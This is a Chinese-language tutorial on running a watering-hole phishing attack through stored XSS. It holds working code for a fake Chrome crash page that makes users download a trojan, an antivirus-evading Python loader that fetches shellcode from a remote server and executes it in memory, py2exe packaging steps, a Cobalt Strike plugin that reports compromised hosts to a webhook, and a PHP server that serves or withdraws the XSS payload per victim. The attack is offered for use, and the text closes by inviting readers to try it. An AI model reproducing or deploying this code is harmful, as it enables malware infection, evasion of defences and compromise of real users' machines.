您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
本篇內容主要講解“怎么利用釣魚實現水坑攻擊”,感興趣的朋友不妨來看看。本文介紹的方法操作簡單快捷,實用性強。下面就讓小編來帶大家學習“怎么利用釣魚實現水坑攻擊”吧!
簡單介紹一下概念: 1.XSS,wiki的解釋是一種代碼注入,所以能做的事情很多,不限于alert彈框(感覺很多人以為XSS就是彈框框,彈不出來就不認)、竊取Cookie之類的操作,下面要實現的水坑攻擊就是一種利用。 2.水坑攻擊,這個詞是來自動物世界(果然,技術來自于生活),大意是說鱷魚潛伏在水坑中等待獵物來喝水,當獵物來進食放松警惕時發起攻擊。對應到網絡世界中就是攻擊者通過對用戶的行為進行分析,在用戶的必經之路上埋下陷阱,等待用戶中招。


備注: 分析過了就是水坑攻擊,沒有就是釣魚,都無所謂,哈哈...
原理:在目標會訪問的網站上,利用JS精心構造頁面誘導用戶下載木馬。
前提條件:
需要一個存儲型的XSS,最好還擁有webshell的權限方便更改。
一個免殺木馬,免殺效果一定要有,總不能落地就被殺了吧
上線通知和自動收桿插件,避免一直盯著頁面,上鉤后還要卸載頁面。
過程:
1.利用JS寫一個誘導頁面,不要再用flash更新頁面了,都被人家玩剩很多年了...
我寫了兩個頁面,拋磚引玉,一個是模仿chrome瀏覽器崩潰后的頁面,另一個是使用layer的彈窗頁面。
代碼一,chrome瀏覽器崩潰頁面:
var body = document.body;
var _left = window.innerWidth * 0.3 + 'px';
var _top = window.innerHeight * 0.3 + 'px';
var _height = window.innerHeight
body.innerHTML=`<div ><div style='position:absolute;top:${_top};left:${_left};height:300px;width:600px;'><img src='http://39.*.*.*/sdp.png' style='margin:3px;'> <p><h4 >喔唷,崩潰啦!</h4></p > <p style='color:gray'>顯示此網頁時出了點問題,請在您的頁面上啟用顯示插件,從而可能會有所幫助。</br></p > <a href='http://39.105.*.*/Plugin.zip'> <button style='margin-left:85%;height:30px;line-hight:30px;outline:none;border:none;background-color:rgb(26,115,232);color:white' >立即修復</button></a></div></div>`效果圖一:
(用戶點擊修復即會下載木馬)
代碼二,利用layer實現彈窗
可以看layer官方的演示代碼 https://layer.layui.com/
這個的具體內容沒有寫,因為需要具體頁面具體分析,大家可以自行發揮。
layui.use('layer', function() {
var layer = layui.layer //彈層
layer.open({
type: 1,
skin: 'layui-layer-rim', //加上邊框
area: ['420px', '240px'], //寬高
content: 'html內容'
});
});前提:需要先引入laye組件,在XSS注入時,多引入一個script標簽即可。
效果圖二:
2.免殺
這里用到CS并且使用反序列化+分離免殺,參考大佬的文章:
https://mp.weixin.qq.com/s/sd73eL3-TnMm0zWLCC8cOQ
不要用pyinstaller打包,不然一定會報毒,推薦py2exe,但也有個問題,就是編譯后不只一個文件,查了很多文檔也沒解決,最后測試發現只需要帶上libffi-7.dll即可,勉強能用。

代碼(不一定非要用django,把shellcode分離開就行):
import pickle
import base64,requests
shellcode = """
import ctypes,urllib.request,codecs,base64
resp = requests.get("http://39.*.*.*/shellcode.txt")
base64_code =resp.content
shellcode = base64.b64decode(base64_code)
shellcode =codecs.escape_decode(shellcode)[0]
shellcode = bytearray(shellcode)
# 設置VirtualAlloc返回類型為ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申請內存
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
# 放入shellcode
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
ctypes.c_uint64(ptr),
buf,
ctypes.c_int(len(shellcode))
)
# 創建一個線程從shellcode防止位置首地址開始執行
handle = ctypes.windll.kernel32.CreateThread(
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_uint64(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0))
)
# 等待上面創建的線程運行完
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))"""
class AAAA(object):
def __reduce__(self):
return (exec, (shellcode,))
ret = pickle.dumps(AAAA())
ret_base64 = base64.b64encode(ret)
ret_base32 = base64.b32encode(ret)
print(ret_base32)
print(ret_base64)
ret_decode = base64.b64decode(ret_base64)import base64,pickle,ctypes,urllib.request,codecs,requests ret = b'QACJKXQEAAAAAAAAACGAQYTVNFWHI2LOOOKIYBDFPBSWHFE3TNBSWY3DDN5SGKLTUPB2CEKIKMJQXGZJWG.......(略).........RPWG33EMUQD24TFONYY3PNZ2GK3TUBIFHG2DFNRW GG33EMUQD2IDCMFZWKNRUFZRDMNDEMVRW6ZDFFBRGC=' ret_decode = base64.b32decode(ret) # print(ret_decode) pickle.loads(ret_decode)
from distutils.core import setup
import py2exe
setup(
options={
'py2exe': {
'optimize': 2,
'bundle_files': 1,
'compressed': True,
},
},
windows=[{"script": "test9.py",}],
zipfile=None,
)3.上線通知,自動收桿
用到大佬的項目:
https://github.com/TheKingOfDuck/XSS-Fishing2-CS
整個過程最有意思的地方就在這里了:
大致原理是需要一個Server端,沒有上線的時候輸出xss惡意代碼,CS上線后會觸發事件執行發送一個特殊的請求(攜帶上線用戶的IP的請求),取消xss惡意代碼,恢復正常,達到自動收桿。
測試的時候發現上線提醒不好用,另外我需要的是企業微信的通知,將這部分功能移到了Server端。
具體代碼:
cs插件
on beacon_initial {
$webhook = "https://qyapi.weixin.qq.com/cgi-bin/webhook/send?key=*****************************";
local('$externalIP $computerName $userName');
$externalIP = replace(beacon_info($1, "external"), " ", "_");
$computerName = replace(beacon_info($1, "computer"), " ", "_");
$userName = replace(beacon_info($1, "user"), " ", "_");
$message = 'New Bot Online: \n\n Computer name:'.$computerName.'\n\nUsername:'.$userName.'\n\nexternalIP:'.$externalIP;
$xssApi = "http://39.*.*.*/xss.php?ip=".$externalIP;
@curl_command = @('curl', '-X', 'GET', $xssApi);
exec(@curl_command);
}服務端PHP實現:
<?php
$xssPayload = file_get_contents ("eval1.js");
$db = "botIPs.txt";
$ip = $_SERVER["REMOTE_ADDR"];
$botIP = @$_GET['ip'];
if ($botIP != 'NULL') {
echo $botIP;
}
if (!is_null($botIP)) {
$bots = fopen($db, "a") or die("Unable to open bots file!");
fwrite($bots, base64_encode($botIP) . "\n");
fclose($bots);
$url = 'https://qyapi.weixin.qq.com/cgi-bin/webhook/send?key=********************';
$data = array("msgtype" => "text", "text" => array("content" => "New Bot Online:" . $botIP));
$postdata = json_encode($data);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $postdata);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_HTTPHEADER, array('Content-Type: application/json'));
$result = curl_exec($ch);
curl_close($ch);
print_r($result);
} else {
if (file_exists($db)) {
$line = file_get_contents($db);
$botIPs = explode("\n", $line);
}
if (@in_array(base64_encode($ip), $botIPs)) {
header('Content-type: text/javascript');
echo "var hb;";
} else {
header('Content-type: text/javascript');
echo $xssPayload;
}
}
?>效果:

到此,相信大家對“怎么利用釣魚實現水坑攻擊”有了更深的了解,不妨來實際操作一番吧!這里是億速云網站,更多相關內容可以進入相關頻道進行查詢,關注我們,繼續學習!
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。